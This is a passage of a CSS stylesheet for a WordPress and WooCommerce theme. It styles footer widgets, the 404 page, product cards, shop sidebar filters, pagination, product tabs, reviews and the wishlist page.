.al-footer-wrapper .widget.widget_categories ul {
    margin: 5px 0 0px;
}

.al-footer-wrapper .widget_tag_cloud {
    margin-bottom: 35px;
}

.al-footer-wrapper .widget_recent_comments {
    margin-bottom: 18px;
}

.al-footer-wrapper .widget:last-of-type {
    margin-bottom: 8px;
    margin-top: 20px;
}


/** 404  **/

.al-error-page-wrapper {
    padding: 66px 0 71px;
    text-align: center;
}

.al-error-img img {
    max-height: 350px;
    margin: 0 0 21px;
}

.al-error-info h1 {
    font-size: 150px;
    font-weight: 900;
    color: var(--al-primary-color);
    margin: 0;
}

.al-error-info h4 {
    margin: 0 auto 0;
    text-transform: capitalize;
    font-size: var(--al-sub-title-size);
    color: var(--al-title-color);
    font-weight: 500;
    font-family: var(--al-global-family);
    max-width: 350px;
    line-height: 1.5;
    padding: 2px 0 0;
}

.al-error-btn {
    margin: 35px 0 0;
}

body .yith-wcwl-add-button .yith-wcwl-icon {
    font: normal normal normal 14px/1 FontAwesome;
}

.al-error-info .al-heading {
    font-size: 62px;
    margin: 0 0 20px;
    font-weight: 600;
    color: var(--al-title-color);
}


/**********************************
 	4. Woocommerce CSS Start
 **********************************/


/* Product Thumb CSS Start */

.woocommerce .products .al-product-hover ul {
    margin-bottom: 0;
}

.al-product-hover ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: auto;
}

.al-product-image img {
    width: 100%;
    min-height: 320px;
    max-height: 320px;
    object-fit: cover;
}

.al-product-thumb h2 {
    margin: 0;
    color: var(--al-title-color);
    font-size: var(--al-font-size);
    font-weight: 600;
    line-height: 1.5;
}

.al-product-thumb h2 a,
.al-product-thumb h2 a:hover,
.al-product-thumb h2 a:visited {
    color: var(--al-title-color);
}

.al-product-thumb h2:hover a,
.al-product-thumb h2 a:hover {
    color: var(--al-primary-color);
}

.al-product-title h2,
.al-product-title:hover h2 {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-product-thumb .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--al-primary-color);
    font-weight: 600;
    font-size: var(--al-widgets-title-size);
}

.al-product-hover ul .al-product-icon {
    height: 50px;
    width: 102%;
    display: inline-block;
    border: none;
    border-radius: var(--al-radius0);
    text-align: center;
    line-height: 50px;
    margin: 0;
    color: var(--al-white);
    background: var(--al-primary-color);
}

.al-product-hover ul .al-product-icon:hover {
    background: var(--al-primary-color);
}

.al-product-hover ul .al-product-icon svg {
    height: 16px;
    width: 16px;
    fill: var(--al-white);
}

.al-product-hover ul li:nth-child(2) a {
    position: relative;
}

.al-product-hover ul li:nth-child(2) a:before {
    border-right: 1px solid var(--al-border-color);
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    bottom: 10px;
}

.al-product-hover ul li:nth-child(2) a:after {
    border-right: 1px solid var(--al-border-color);
    content: "";
    right: 0;
    position: absolute;
    top: 10px;
    bottom: 10px;
}

.al-product-hover {
    position: absolute;
    right: 0;
    left: 0;
    margin: auto;
    bottom: -100px;
}

.al-product-thumb:hover .al-product-hover {
    bottom: 0;
}

.al-product-thumb .al-product-hover,
.al-product-thumb:hover .al-product-hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-product-hover ul li {
    width: 25%;
}

.al-product-hover ul li:nth-child(2) {
    width: 50%;
}

.al-product-thumb {
    margin: 0 0 41px;
    position: relative;
}

.al-product-image {
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}

body.woocommerce .al-shop-wrapper .al-product-thumb {
    margin: 0 0 43px;
}

.al-products-wrapper .al-btn-wrap {
    margin: -10px 0 40px;
    justify-content: center;
}

.al-product-hover ul li {
    margin: 0;
    margin-bottom: 0;
}

.price del .woocommerce-Price-amount.amount,
del .woocommerce-Price-amount.amount {
    color: var(--al-font-color);
    font-weight: 600;
    font-size: var(--al-font18);
}

.woocommerce-billing-fields {
    margin: 30px 0 0;
}

form.checkout.woocommerce-checkout h3#order_review_heading {
    margin: 45px 0 14px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    background: #031d2e;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before {
    border: 2px solid #fff;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after {
    background: #fff;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 10px 15px;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 20px -15px -11px;
}

.woocommerce div.product div.images .flex-control-thumbs img {
    border: 1px solid var(--al-border-color);
}


/* Shop Product Sidebar  */

.woocommerce-product-search {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce-product-search input {
    width: calc(100% - 60px);
    margin: 0;
    border-radius: var(--al-radius0);
}

.woocommerce-product-search button {
    min-width: 60px;
    width: 60px;
    border-radius: var(--al-radius0);
}

.woocommerce-product-search button svg {
    fill: var(--al-white);
}

.woocommerce .widget_rating_filter ul li a {
    display: flex;
    flex-wrap: wrap;
}

.woocommerce .widget_rating_filter ul li .star-rating {
    width: 100%;
    max-width: 120px;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    border-top: none;
    padding: 0;
    margin: 30px 0 20px;
}

body .star-rating span::before {
    color: var(--al-yellow);
}

.woocommerce.widget_price_filter form {
    display: inline-block;
    width: 100%;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: var(--al-font-color);
}

body .widget_price_filter .ui-slider .ui-slider-range,
body .woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background: var(--al-primary-color) !important;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background: var(--al-primary-color) !important;
    border: none;
    border-radius: var(--al-circle-radius);
}

.woocommerce .widget_price_filter .price_slider_amount {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
}

.woocommerce.widget_price_filter form .price_label {
    display: inline-block;
    width: 100%;
    margin-bottom: 18px;
    font-weight: 500;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    color: var(--al-title-color);
    margin-bottom: 10px;
    padding: 0 0 11px;
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
}

.woocommerce.widget ul.product_list_widget li .star-rating {
    width: auto;
    display: block;
    margin: 9px 0 6px !important;
}

.woocommerce .star-rating::before {
    color: var(--al-yellow);
}

.woocommerce-Price-amount.amount {
    color: var(--al-primary-color);
    font-weight: 600;
    font-size: var(--al-font18);
}

.woocommerce ul.product_list_widget li a img {
    margin: 0 20px 10px 0;
    height: 80px;
    width: 80px;
    object-fit: cover;
    float: left;
    border-radius: var(--al-radius0);
    border: 1px solid var(--al-border-color);
}

body .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 3px;
    padding: 7px 15px;
    font-size: 14px !important;
    font-weight: 400;
    line-height: 26px;
    color: var(--al-title-color);
}

body .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link:hover {
    background-color: var(--al-primary-color);
    color: var(--al-main-bg);
}

.woocommerce.widget ul li .product-title {
    color: var(--al-title-color);
    font-weight: 500;
}

.widget mark,
.widget ins {
    background: transparent;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 3px;
}

body #yith-quick-view-content .onsale {
    right: auto;
    min-height: unset;
    min-width: 50px;
    margin: 0;
    background: var(--al-yellow);
    padding: 0;
    position: absolute;
    left: 20px;
    top: 20px;
    color: var(--al-main-bg);
    width: 50px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    vertical-align: middle;
    font-size: 12px;
    z-index: 1;
    font-weight: 500;
    text-transform: uppercase;
    border-radius: var(--al-radius0);
}

.widget_product_tag_cloud .widget-title {
    margin-bottom: 30px;
}

.widget_product_tag_cloud {
    padding-bottom: 30px;
}

body .al-product-thumb .star-rating::before,
body .al-product-thumb .star-rating span::before {
    letter-spacing: 6px;
}


/* Single Product Price CSS */

.woocommerce div.product .al-product-summary-description .price,
.woocommerce div.product .al-product-summary-description .price .woocommerce-Price-amount {
    font-size: var(--al-title-size);
    color: var(--al-title-color);
    font-weight: 700;
}

.toast {
    background: var(al-primary-color);
}

.toast.toast-success {
    background: green;
}

.toast.toast-error {
    background: red;
}


/* Sperate Widget Spacing Woocomerce */

.widget.widget_price_filter {
    margin-bottom: 46px;
}

.widget.widget_price_filter .widget-title {
    margin-bottom: 30px;
}

.widget.widget_rating_filter .widget-title {
    margin-bottom: 25px;
}

.widget .widget_shopping_cart_content p.woocommerce-mini-cart__empty-message {
    margin: 0;
}

.widget.widget_product_search .woocommerce-product-search {
    margin-bottom: 7px;
}

.widget.widget_top_rated_products .widget-title {
    margin-bottom: 30px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
    margin: 0;
}

.widget.widget_products .widget-title {
    margin-bottom: 25px;
}

.widget.widget_products {
    padding-bottom: 8px;
}

.widget.widget_recent_reviews {
    margin-bottom: 28px;
}

.widget.widget_recent_reviews .widget-title {
    margin-bottom: 30px;
}

.widget.widget_top_rated_products {
    padding-bottom: 18px;
}

.widget.widget_recently_viewed_products .widget-title {
    margin-bottom: 30px;
}

.widget.widget_recently_viewed_products {
    padding-bottom: 8px;
}

.woocommerce .al-sidebar-wrapper .widget:last-of-type {
    margin-bottom: 0;
}

.al-shop-wrapper .al-sidebar-wrapper {
    margin-bottom: 30px;
}

.al-shop-wrapper .al-blog-columns {
    margin-bottom: 40px;
}


/* In CHange  Changes*/

.woocommerce-Reviews .woocommerce-Reviews-title {
    display: none;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-author:visited,
.wp-block-latest-posts.wp-block-latest-posts__list li a,
.wp-block-latest-posts.wp-block-latest-posts__list li a:visited {
    /*color: var(--al-primary-color);*/
}

.wp-block-latest-comments__comment-author:hover,
.wp-block-latest-comments__comment-author:hover,
.wp-block-latest-posts.wp-block-latest-posts__list li a:hover,
.wp-block-latest-posts.wp-block-latest-posts__list li a:hover {
    color: var(--al-primary-color);
}

.woocommerce ul.product_list_widget li:before {
    content: unset;
}

.al-header-style1 .woocommerce-mini-cart.cart_list li {
    margin-left: 0;
}

form.post-password-form p {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
}

form.post-password-form p>* {
    margin: 10px 0 0;
}

.woocommerce p label.screen-reader-text,
label.screen-reader-text {
    width: 1px;
}


/*.row>* {*/


/*    padding-right: 15px;*/


/*    padding-left: 15px;*/


/*}*/


/*.row {*/


/*    display: -webkit-box;*/


/*    display: -ms-flexbox;*/


/*    display: flex;*/


/*    -ms-flex-wrap: wrap;*/


/*    flex-wrap: wrap;*/


/*    margin-right: -15px;*/


/*    margin-left: -15px;*/


/*}*/


/*.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {*/


/*    padding-right: 15px;*/


/*    padding-left: 15px;*/


/*    margin-right: auto;*/


/*    margin-left: auto;*/


/*}*/

.woocommerce-checkout .woocommerce-additional-fields {
    margin: 0;
}

.wp-block-group.has-background~.more-link.al-btn {
    margin: 20px 0 10px;
}

.entry-header .entry-title {
    margin-bottom: 0;
}

.entry-header .al-post-meta {
    margin-top: 10px;
}

.entry-header.al-blog-head {
    margin: 0 0 20px;
}

.sticky-post {
    vertical-align: middle;
}

.single .entry-header .al-post-meta {
    margin-top: 0px;
}

.alignright {
    clear: both;
    margin-top: 0.5em;
}

.al-main-page-container {
    padding: 80px 0 0;
}

.woocommerce-variation-add-to-cart {
    display: flex;
    flex-wrap: wrap;
}

.yith-wcqv-wrapper .woocommerce-variation-add-to-cart .single_add_to_cart_button,
.yith-wcqv-wrapper .woocommerce-variation-add-to-cart .product-qyt-wrapper {
    margin: 10px 0 0 !important;
}

.posted_in>*.al_meta_tag,
.sku_wrapper>*.al_meta_tag,
.posted_in>*.al_meta_tag:hover,
.sku_wrapper>*.al_meta_tag:hover {
    background-color: transparent;
    padding: 0;
}

.is-style-rounded .wp-block-button__link.al-btn {
    border-radius: 50px !important;
}

.al_product_filters .nice-select {
    min-width: 220px;
    padding: 0 40px 0 20px;
}

.al_product_filters .nice-select:after {
    right: 22px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}

.al_product_filters .woocommerce-notices-wrapper .woocommerce-message {
    margin: 0 0 30px;
}

.al_product_filters .woocommerce-notices-wrapper {
    margin: 0;
}

.al-page-columns .comments-area {
    margin-top: 34px;
}

.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content p {
    color: #767676;
}


/*Unit content */

.al-page-columns {
    margin-bottom: 50px;
}

.al-main-page-container {
    padding: 80px 0 30px;
}


/*****/

.widget.widget_recent_comments ul li.recentcomments:before {
    background-image: url(./../images/comments.svg) !important;
    background-size: 50% !important;
    background: url(./../images/comments.svg) !important;
    background-repeat: no-repeat !important;
    width: 40px;
    height: 22px;
    top: 2px;
}

.woocommerce-account .woocommerce-MyAccount-content {
    padding: 0 15px;
    width: 70%;
}

.wp-block-group.has-background {
    margin: 0 0 20px;
}


/* Thank You Page CSS */

.woocommerce-order-received .al-main-page-container {
    padding: 75px 0 30px;
}

.woocommerce-order-received .al-main-page-container .woocommerce-order-details__title,
.woocommerce-order-received .woocommerce-customer-details .woocommerce-column__title {
    font-size: var(--al-title-size);
    font-weight: 700;
    margin: 10px 0 0;
    color: var(--al-title-color);
    line-height: 1.4;
    margin-bottom: 19px;
}

.woocommerce-order-received .al-main-page-container .woocommerce-thankyou-order-received {
    margin: 0 0 22px;
}

.woocommerce-order-received .al-main-page-container .order_details li strong {
    margin-top: 3px;
}

.woocommerce-order-received .al-main-page-container .woocommerce-order-overview {
    margin-bottom: 56px;
}

.woocommerce-order-received .woocommerce-order-details {
    margin-bottom: 40px;
}


/* Thumb Ratings */

body .al-product-thumb .star-rating {
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    width: 110px;
    font-family: star;
    display: block;
    margin: 8px 0 8px !important;
    float: none;
    font-size: var(--al-font-size);
}

.star-rating {
    font-size: var(--al-font-size);
}

.star-rating::before {
    content: "\73\73\73\73\73";
    color: var(--al-yellow);
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

.star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

.star-rating span::before {
    content: "\53\53\53\53\53";
    top: 0;
    position: absolute;
    left: 0;
    color: var(--al-yellow);
}


/* Shop Page */

.al_product_filters {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    margin: 0 0 24px;
}

.al_product_filters .woocommerce-notices-wrapper {
    width: 100%;
}

.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
    margin: 0 0 10px;
}

.al-products-container {
    width: 100%;
    display: inline-block;
}

.al-large-product img {
    width: 100%;
}

body.woocommerce span.onsale,
span.onsale {
    min-height: unset;
    min-width: 50px;
    margin: 0;
    background: var(--al-yellow);
    padding: 0;
    position: absolute;
    left: 20px;
    top: 50px;
    color: var(--al-white);
    width: 50px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    vertical-align: middle;
    font-size: 12px;
    z-index: 1;
    font-weight: 500;
    text-transform: uppercase;
    border-radius: var(--al-radius0);
}

body.woocommerce.single span.onsale {
    top: 20px;
}

.al-new-prod-tag {
    min-height: unset;
    min-width: 50px;
    margin: 0;
    background: var(--al-primary-color);
    padding: 0;
    position: absolute;
    left: 20px;
    top: 20px;
    color: var(--al-white);
    width: 50px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    vertical-align: middle;
    font-size: 12px;
    z-index: 1;
    font-weight: 500;
    text-transform: uppercase;
    border-radius: var(--al-radius0);
}

.al-product-image:not(.al-new-product) .onsale,
.al-product-image:not(.al-new-product) body.woocommerce span.onsale {
    top: 20px;
}

.price mark,
.price ins {
    background: transparent;
}

.price del,
del {
    opacity: 1;
    color: var(--al-font-color);
}

code {
    font-size: 1em;
}


/* Pagination SHop */

body.woocommerce nav.woocommerce-pagination {
    width: 100%;
}

body.woocommerce .al-shop-wrapper nav.woocommerce-pagination {
    margin-bottom: 40px;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers {
    display: flex;
    white-space: unset;
    padding: 0;
    clear: unset;
    border: none;
    margin: 0;
    flex-wrap: wrap;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers li {
    border: none;
    margin: 0;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers li>* {
    height: 50px;
    width: 50px;
    background: var(--al-alternate-bg);
    color: var(--al-white);
    text-transform: capitalize;
    line-height: 50px;
    display: inline-block;
    text-align: center;
    border: none;
    border-radius: var(--al-radius0);
    margin: 0 10px 0 0;
    padding: 0;
}

body.woocommerce nav.woocommerce-pagination ul.page-numbers li>*.current,
body.woocommerce nav.woocommerce-pagination ul.page-numbers li>*:hover {
    background: var(--al-primary-color);
    color: var(--al-white);
}


/* Shop Single Page */

body.woocommerce #respond input#submit.alt,
body.woocommerce a.button.alt,
body.woocommerce button.button.alt,
body.woocommerce input.button.alt {
    background-color: var(--al-primary-color);
    color: var(--al-white);
}

body.woocommerce #respond input#submit,
body.woocommerce a.button,
body.woocommerce button.button,
body.woocommerce input.button {
    line-height: 1.5;
    cursor: pointer;
    font-weight: 500;
    background-color: var(--al-primary-color);
    padding: 12px 20px;
    background: var(--al-primary-color);
    color: var(--al-white);
    font-size: var(--al-font-size);
    display: inline-block;
    min-width: 170px;
    text-align: center;
    border-radius: var(--al-radius-comman);
    border-radius: var(--al-btn-radius);
    border: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    max-height: 50px;
    text-transform: capitalize;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0 20px 0;
    margin: 0 0 24px;
    border-bottom: none;
    display: inline-block;
    width: 100%;
    background: var(--al-alternate-bg);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: none;
    background-color: transparent;
    display: inline-block;
    margin: 0;
    padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: var(--al-primary-color);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500;
    color: var(--al-title-color);
    padding: 13px 15px 14px;
    min-width: 120px;
    text-align: center;
    margin: 0;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    content: "";
    position: absolute;
    height: 4px;
    width: 0;
    background-color: var(--al-primary-color);
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    margin: auto;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    width: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: var(--al-white);
}

.woocommerce-tabs ul.tabs li.active a {
    color: var(--al-primary-color);
    border-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    content: unset;
}

.woocommerce-tabs.wc-tabs-wrapper {
    width: 100%;
}

.product_meta {
    font-weight: 600;
    color: var(--al-title-color);
}

.posted_in>*,
.sku_wrapper>*,
.tagged_as>* {
    border-radius: var(--al-radius0);
    text-transform: capitalize;
    background-color: var(--al-alternate-bg);
    width: auto;
    display: inline-block;
    margin: 0 0 10px 10px;
    padding: 7px 15px;
    font-size: 14px !important;
    font-weight: 500;
    line-height: 26px;
    color: var(--al-title-color) !important;
}

.product_meta .tagged_as>* {
    margin: 0 0 10px 10px;
}

.posted_in>*:hover,
.sku_wrapper>*:hover,
.tagged_as>*:hover {
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color) !important;
}

.product_meta>span {
    display: inline-block;
    width: 100%;
}

.posted_in>*,
.sku_wrapper>*,
.posted_in>*:hover,
.sku_wrapper>*:hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.astro-social {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 20px;
}

.astro-social .astro-link {
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: none;
    border-radius: var(--al-circle-radius);
    background: var(--al-title-color);
    text-align: center;
    margin: 0 0 3px 0;
    color: var(--al-main-bg);
}

.astro-social>.astro-link {
    margin-right: 10px;
}

.astro-social>.astro-link :last-of-type {
    margin-right: 0;
}

.astro-social .astro-link:hover {
    background: var(--al-primary-color);
    color: var(--al-white);
}

.woocommerce #respond input#submit:hover,
.woocommerce input.button:hover,
body.woocommerce #respond input#submit.alt,
body.woocommerce input.button.alt {
    background-color: var(--al-title-color);
    background: var(--al-title-color);
    color: var(--al-white);
}

.woocommerce div.product form.cart .button,
body.woocommerce a.button,
body.woocommerce button.button {
    background-color: var(--al-primary-color);
    color: var(--al-white);
}

.woocommerce div.product form.cart .button:hover,
body.woocommerce a.button:hover,
body.woocommerce button.button:hover {
    background-color: var(--al-primary-color);
    color: var(--al-white);
}

body.woocommerce a.button,
body.woocommerce button.button,
body .checkout-button {
    line-height: 1.5 !important;
    cursor: pointer !important;
    font-weight: 500 !important;
    background-color: var(--al-primary-color) !important;
    padding: 12px 20px !important;
    background: var(--al-primary-color) !important;
    color: var(--al-white) !important;
    font-size: var(--al-font-size) !important;
    display: inline-block !important;
    min-width: 170px;
    text-align: center !important;
    border-radius: var(--al-radius0) !important;
    border-radius: var(--al-btn-radius) !important;
    border: none !important;
    position: relative !important;
    overflow: hidden !important;
    z-index: 1;
    max-height: 50px;
    text-transform: capitalize;
}

body.woocommerce a.button:hover,
body.woocommerce button.button:hover,
body .checkout-button:hover {
    background-color: var(--al-primary-color) !important;
    color: var(--al-white) !important;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

body.woocommerce a.button:focus,
body.woocommerce button.button:focus,
body .checkout-button:focus {
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

body.woocommerce a.button:hover,
body.woocommerce button.button:hover,
body.woocommerce a.button,
body.woocommerce button.button,
body .checkout-button,
body .checkout-button:hover,
body .checkout-button:before,
body .checkout-button:hover:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.woocommerce-mini-cart__buttons.buttons .button {
    min-width: 100px;
}

body .al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    padding-left: 40px;
    font-weight: 500;
    text-transform: capitalize;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 2em;
    margin: 0 0 2em;
    position: relative;
    background-color: var(--al-alternate-bg);
    color: var(--al-title-color);
    border-top: none;
    list-style: none;
    border: none;
    border-left: 3px solid var(--al-primary-color);
    border-radius: var(--al-radius0);
}

.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before {
    content: unset;
}

.woocommerce p.stars.selected a:not(.active)::before,
.woocommerce p.stars a::before {
    color: var(--al-yellow);
}

.woocommerce table.shop_attributes th {
    text-align: left;
    padding: 15px 20px;
}

.woocommerce table.shop_attributes td {
    text-align: left;
}

.woocommerce table.shop_attributes td {
    font-style: normal;
    padding: 10px 10px;
}

.woocommerce #review_form #respond form>p {
    margin: 0 0 25px;
}

.woocommerce #review_form #respond p.comment-form-cookies-consent {
    margin: 28px 0 21px;
    cursor: pointer;
}

.return-to-shop {
    margin: 0;
}

.comment-form-cookies-consent input {
    display: none
}

.comment-form-cookies-consent label {
    margin: 0;
    position: relative;
    padding-left: 30px;
    cursor: pointer
}

.comment-form-cookies-consent label:before {
    content: "";
    position: absolute;
    top: 2px;
    left: 0;
    width: 18px;
    height: 18px;
    border: 1px solid var(--al-border-color);
    border-radius: 2px;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.comment-form-cookies-consent label:after {
    content: "";
    position: absolute;
    top: 6px;
    left: 4px;
    width: 10px;
    height: 6px;
    border-left: 2px solid var(--al-main-bg);
    border-bottom: 2px solid var(--al-main-bg);
    -webkit-transform: rotate(-20deg);
    -moz-transform: rotate(-20deg);
    -ms-transform: rotate(-20deg);
    transform: rotate(-20deg);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
    opacity: 0;
}

.comment-form-cookies-consent input:checked~label:after {
    opacity: 1;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.comment-form-cookies-consent input:checked~label:before {
    background-color: var(--al-title-color);
    border: 1px solid transparent
}

.comment-form-cookies-consent input:checked~label {
    color: var(--al-title-color);
}

.al-product-tabs-wrapper {
    width: 100%;
}

.al-large-product {
    text-align: center;
    padding: 0;
    border-radius: var(--al-radius0);
    display: inline-block;
    width: 100%;
    position: relative;
    overflow: hidden;
}

.woocommerce div.product div.images {
    width: 100%;
}

.al-single-product-page {
    padding: 80px 0 30px;
}

.woocommerce div.product form.cart.grouped_form table td,
.woocommerce div.product form.cart.grouped_form table th {
    border: 1px solid var(--al-border-color);
    text-align: left;
    padding: 20px 10px;
}

.woocommerce div.product form.cart {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.al-product-summary-description {
    margin-bottom: 60px;
}

body.single-product .product-qyt {
    display: inline-block;
    margin: 6px 20px 0px 0;
}

.woocommerce div.product form.cart {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.product-qyt .quantity {
    display: flex;
    align-items: center;
    border: 1px solid var(--al-border-color);
    border-radius: var(--al-radius-comman);
    width: 160px;
}

body button.minus,
body button.plus,
body button.minus:hover,
body button.plus:hover {
    width: 50px;
    height: 40px;
    background: transparent;
    position: relative;
    outline: none;
    transition: 0.3s;
    color: var(--al-primary-color);
    min-width: auto;
    padding: 0;
    font-size: var(--al-sub-title-size);
    line-height: 0;
    border-left: 0;
    border: none;
}

.woocommerce .quantity input[type="number"].qty {
    border: none;
    border-radius: 0;
    background: transparent;
    border-left: 1px solid var(--al-border-color);
    border-right: 1px solid var(--al-border-color);
    height: 48px;
    width: 60px;
    margin: auto 0;
    padding: 0 5px;
    text-align: center;
    line-height: 50px;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.woocommerce-Reviews .woocommerce-Reviews-title {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 0 0 15px;
}

.woocommerce div.product .woocommerce-tabs .panel div#review_form .comment-reply-title {
    font-size: inherit;
    font-weight: 500;
}

.woocommerce div#review_form_wrapper #review_form #respond.comment-respond .form-submit {
    margin: 0 0 19px;
}

body.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
    background: var(--al-main-bg);
    padding: 30px 30px;
    margin: 0 0 20px;
    border: var(--al-radius0);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 100px;
    border: none;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 30px;
    left: 30px;
    padding: 0;
    width: 80px;
    border-radius: var(--al-circle-radius);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: var(--al-font18);
    font-weight: 600;
    margin: 0 0 6px;
    color: var(--al-title-color);
    text-transform: capitalize;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
    color: var(--al-primary-color);
    text-transform: uppercase;
    font-weight: 600;
    font-size: var(--al-font-size);
    letter-spacing: .6px;
    position: relative;
}

body.woocommerce #reviews #comments ol.commentlist {
    padding: 0;
    margin: 25px 0 10px;
}

.al-product-summary-description .yith-wcwl-add-to-wishlist {
    margin: 0 0 20px;
}

.al-product-summary-description .yith-wcwl-wishlistexistsbrowse a {
    color: var(--al-primary-color);
    font-weight: 500;
    margin: 0 0 0 10px;
}


/* Wishlist Page Style */

.woocommerce-wishlist .al-main-page-container {
    padding: 80px 0 40px;
}

.woocommerce table.shop_table.wishlist_view td.product-name .yith-wcqv-button {
    display: none !important;
}

table.wishlist_table {
    font-size: var(--al-font-size);
}

